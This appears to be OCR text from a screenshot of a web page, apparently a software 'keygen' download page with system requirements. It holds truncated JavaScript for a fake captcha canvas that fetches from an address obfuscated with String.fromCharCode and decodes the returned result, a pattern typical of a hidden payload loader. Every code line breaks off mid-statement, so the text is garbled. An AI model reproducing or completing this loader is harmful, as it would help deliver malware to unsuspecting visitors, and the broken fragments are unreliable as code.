
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for keygen
Disk space:
64 GB for install